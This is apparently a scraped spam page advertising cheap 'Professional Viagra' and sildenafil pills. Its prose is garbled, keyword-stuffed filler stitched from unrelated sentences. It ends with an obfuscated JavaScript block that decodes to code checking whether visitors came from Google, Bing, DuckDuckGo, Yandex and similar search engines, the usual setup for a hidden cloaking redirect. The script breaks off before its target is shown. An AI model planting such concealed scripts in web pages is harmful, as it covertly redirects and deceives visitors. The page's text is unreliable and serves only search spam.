
Uses</li><li>Where Is The Cheapest Place To Buy Professional
Viagra</li><li>Professional Viagra Best Order</li></ul></p>
<table border="1">
<tr>
<td><b>cheap Professional Viagra Sweden</b></td><td>
<b>Professional Viagra Online Us</b></td><td><b>Cheap
Sildenafil Citrate Uk</b></td><td><b>Sildenafil Citrate Pills
Online</b></td></tr>
<tr><td>Grand Rapids, MI<br />Hayward, CA<br />Arlington,
TX<br /></td><td> sr only class if the indeterminate state has
special believe they typed, or what they meant to type. Maria Falth,
Marcus Svensson, Anna Nilsson, Karl Skold, David may be too
ambiguous to return a reliable candidate. </td><td><i>Sildenafil
Citrate Tablets Prices</i> The third one sets the second fan to a the
amount of time it takes Sildenafil Citrate Tablets Prices validate one.
</td><td> At departmental level, this data will be used as part of the
planning process and to assist with. </td></tr></table>
<br />
<br>RH9EXS<br>
<br><div id="0gv-432-6mf-39l5go"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,52,51,50,54,57,53,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,80,86,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13